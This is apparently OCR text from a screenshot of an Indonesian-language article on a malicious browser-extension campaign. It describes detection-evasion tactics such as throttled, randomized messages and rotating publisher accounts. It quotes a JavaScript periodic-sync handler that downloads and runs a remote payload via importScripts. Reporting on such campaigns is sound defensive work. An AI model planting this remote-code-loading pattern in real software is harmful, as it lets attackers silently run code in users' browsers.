
Bagian paling canggih dari kampanye ini ada pada
kemampuan mereka mengelabui sistem deteksi
.
Para operator mengatur jeda pengiriman pesan,
mengacak isi pesan, dan rutin mengganti akun penerbit
agar tidak mudah dilacak.
Mereka bahkan mendaftarkan sinkronisasi periodik agar
ekstensi bisa memperbarui payload JavaScript dari
server jarak jauh seperti ini:
self.addEventListener(‘periodicsync’, event
=> {
event.waitUntil(
fetch(configUrl)
.then(response => response.json())
.then(cfg => importScripts(cfg.payloadUrl))
);
});